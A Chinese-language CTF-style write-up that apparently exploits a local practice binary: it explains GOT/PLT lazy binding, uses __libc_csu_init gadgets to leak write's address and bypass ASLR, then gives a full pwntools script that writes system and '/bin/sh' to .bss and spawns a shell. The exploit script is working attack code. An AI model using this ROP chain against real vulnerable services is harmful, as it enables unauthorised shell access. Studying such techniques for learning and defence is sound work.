this is a test, not true
0x00准备
0x01分析
这次把栈溢出的保护几乎都打开了,ASLR使得无法通过ret2libc来获得shell,栈上也没有可执行权限。所以可以通过write函数leak一个函数在内存中的地址(它是随机的),然后根据libc.so.6文件中system与write的相对地址,推算出system在本次运行中的内存中的地址。


这里可以利用一个Linux下的特性,lazy binding,简单来说,GOT 表的初始值都指向 PLT 表对应条目中的某个片段,这个片段的作用是调用一个函数地址解析函数。当程序需要调用某个外部函数时,首先到 PLT 表内寻找对应的入口点,跳转到 GOT 表中。如果这是第一次调用这个函数,程序会通过 GOT 表再次跳转回 PLT 表,运行地址解析程序来确定函数的确切地址,并用其覆盖掉 GOT 表的初始值,之后再执行函数调用。当再次调用这个函数时,程序仍然首先通过 PLT 表跳转到 GOT 表,此时 GOT 表已经存有获取函数的内存地址,所以会直接跳转到函数所在地址执行函数。
第一次函数调用:
以后的函数调用:
例如:下面的执行流处于调用write函数的上面
1
2
3
4
5
6
7
8
| 0x40056e <main+8>: mov edx,0x5
0x400573 <main+13>: mov esi,0x400624
0x400578 <main+18>: mov edi,0x1
=> 0x40057d <main+23>: call 0x400430 <write@plt>
0x400582 <main+28>: lea rax,[rbp-0x10]
0x400586 <main+32>: mov edx,0x100
0x40058b <main+37>: mov rsi,rax
0x40058e <main+40>: mov edi,0x0
|
跟进去
1
2
3
4
5
6
7
8
9
10
11
12
13
| 0x400420: push QWORD PTR [rip+0x200be2] # 0x601008
0x400426: jmp QWORD PTR [rip+0x200be4] # 0x601010
0x40042c: nop DWORD PTR [rax+0x0]
=> 0x400430 <write@plt>: jmp QWORD PTR [rip+0x200be2] # 0x601018
| 0x400436 <write@plt+6>: push 0x0
| 0x40043b <write@plt+11>: jmp 0x400420
| 0x400440 <read@plt>: jmp QWORD PTR [rip+0x200bda] # 0x601020
| 0x400446 <read@plt+6>: push 0x1
|-> 0x400436 <write@plt+6>: push 0x0
0x40043b <write@plt+11>: jmp 0x400420
0x400440 <read@plt>: jmp QWORD PTR [rip+0x200bda] # 0x601020
0x400446 <read@plt+6>: push 0x1
JUMP is taken
|
指令准备发生跳转到0x400420处,而0x400420处的指令即是跳转到0x601010,0x601010处存储的是解析函数实际地址的指令地址
1
2
3
4
5
6
7
8
9
10
11
12
13
| 0x40041c: add BYTE PTR [rax],al
0x40041e: add BYTE PTR [rax],al
0x400420: push QWORD PTR [rip+0x200be2] # 0x601008
=> 0x400426: jmp QWORD PTR [rip+0x200be4] # 0x601010
| 0x40042c: nop DWORD PTR [rax+0x0]
| 0x400430 <write@plt>: jmp QWORD PTR [rip+0x200be2] # 0x601018
| 0x400436 <write@plt+6>: push 0x0
| 0x40043b <write@plt+11>: jmp 0x400420
|-> 0x7ffff7dee870 <_dl_runtime_resolve_avx>: push rbx
0x7ffff7dee871 <_dl_runtime_resolve_avx+1>: mov rbx,rsp
0x7ffff7dee874 <_dl_runtime_resolve_avx+4>: and rsp,0xffffffffffffffe0
0x7ffff7dee878 <_dl_runtime_resolve_avx+8>: sub rsp,0x180
JUMP is taken
|
上面的_dl_runtime_resolve_avx函数就是解析实际地址的指令
0x02查找可用的gadgets
因为write函数至少需要三个参数,所以需要找到rdi,rsi,rdx来传递参数,这个时候,<__libc_csu_init>函数就比较好用了,用objdump -S test来查看所有的汇编代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| 00000000004005a0 <__libc_csu_init>:
4005a0: 41 57 push %r15
4005a2: 41 56 push %r14
4005a4: 41 89 ff mov %edi,%r15d
4005a7: 41 55 push %r13
4005a9: 41 54 push %r12
4005ab: 4c 8d 25 5e 08 20 00 lea 0x20085e(%rip),%r12 # 600e10 <__frame_dummy_init_array_entry>
4005b2: 55 push %rbp
4005b3: 48 8d 2d 5e 08 20 00 lea 0x20085e(%rip),%rbp # 600e18 <__init_array_end>
4005ba: 53 push %rbx
4005bb: 49 89 f6 mov %rsi,%r14
4005be: 49 89 d5 mov %rdx,%r13
4005c1: 4c 29 e5 sub %r12,%rbp
4005c4: 48 83 ec 08 sub $0x8,%rsp
4005c8: 48 c1 fd 03 sar $0x3,%rbp
4005cc: e8 2f fe ff ff callq 400400 <_init>
4005d1: 48 85 ed test %rbp,%rbp
4005d4: 74 20 je 4005f6 <__libc_csu_init+0x56>
4005d6: 31 db xor %ebx,%ebx
4005d8: 0f 1f 84 00 00 00 00 nopl 0x0(%rax,%rax,1)
4005df: 00
4005e0: 4c 89 ea mov %r13,%rdx
4005e3: 4c 89 f6 mov %r14,%rsi
4005e6: 44 89 ff mov %r15d,%edi
4005e9: 41 ff 14 dc callq *(%r12,%rbx,8)
4005ed: 48 83 c3 01 add $0x1,%rbx
4005f1: 48 39 eb cmp %rbp,%rbx
4005f4: 75 ea jne 4005e0 <__libc_csu_init+0x40>
4005f6: 48 83 c4 08 add $0x8,%rsp
4005fa: 5b pop %rbx
4005fb: 5d pop %rbp
4005fc: 41 5c pop %r12
4005fe: 41 5d pop %r13
400600: 41 5e pop %r14
400602: 41 5f pop %r15
400604: c3 retq
400605: 90 nop
400606: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%rax,%rax,1)
40060d: 00 00 00
|
可以看到从0x4005fa开始,进行了弹栈,可以控制rbx,rbp,r12,r13,r14,r15的值,配合0x4005e0处的指令,就可以控制edi,rsi,rdx的值了,要注意的是0x4005f4处有一个跳转指令,要让跳转失效,就必须让rbp==rbx,继续向前看,0x4005ed处让rbx加上了1,0x4005e9处的意思是调用r12+rbx×8处的指令,不妨让rbx=0,rbp=1
0x03编写payload
尝试了一下新工具pwntools
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| from pwn import *
libc = ELF('./libc.so.6')
elf = ELF('./test')
return_offset = 24
got_write = elf.got['write']
got_read = elf.got['read']
gadget0_addr = 0x4005fa
gadget1_addr = 0x4005e0
main_addr = 0x400566
bss_addr = 0x601040
symbols_offset = libc.symbols['write'] - libc.symbols['system']
payload1 = 'a' * return_offset
payload1 += p64(gadget0_addr) + p64(0) + p64(1) + p64(got_write) + p64(8) + p64(got_write) + p64(1)
payload1 += p64(gadget1_addr)
payload1 += 'a' * 56
payload1 += p64(main_addr)
r = process('./test')
r.recvuntil('2333\n')
print '--------payload1'
r.send(payload1)
sleep(1)
write_addr = u64(r.recv(8))
system_addr = write_addr - symbols_offset
r.recvuntil('2333\n')
payload2 = 'a' * return_offset
payload2 += p64(gadget0_addr) + p64(0) + p64(1) + p64(got_read) + p64(16) + p64(bss_addr) + p64(0)
payload2 += p64(gadget1_addr)
payload2 += 'a' * 56
payload2 += p64(main_addr)
print '--------payload2'
r.send(payload2)
sleep(1)
r.send(p64(system_addr))
r.send('/bin/sh\0')
sleep(1)
r.recvuntil('2333\n')
payload3 = 'a' * return_offset
payload3 += p64(gadget0_addr) + p64(0) + p64(1) + p64(bss_addr) + p64(0) + p64(0) + p64(bss_addr + 8)
payload3 += p64(gadget1_addr)
print '--------payload3'
r.send(payload3)
sleep(1)
r.interactive()
|
三段payload的结构大致相似,首先一段padding,填充到read函数的返回地址之前,然后让程序跳转到pop...处,接下来,是需要pop对象:
第一个0是存进rbx的,第二个1是存进rbp的,接下来是write函数在GOT表中的地址,存进r12,也就是第二个gadget中call的对象,然后是write函数的三个参数(注意寄存器顺序),其中第二个参数是write函数在GOT表中的地址,因为已经执行过write函数了(现在执行流就在write函数里面),所以这个地址存放的指令不再是跳转,解析,而是write函数在内存中的实际地址,这样就让程序leak出了一段真实地址
现在payload已经完成了所有值的传递,接着是第二段gadget,然后为了让程序回到main函数里面(保住接着溢出攻击),用54字节的padding填充弹栈行为,劫持到0x400604处的retq指令,回到main函数
然后两个payload和第一个结构类似,第二个payload将system的实际地址,以及/bin/sh存入.bss段中,第三个payload则是调用system函数,实现getshell
0x04总结
通过leak_gotaddr,可以获得函数的真实地址,也就是绕过了ASLR的保护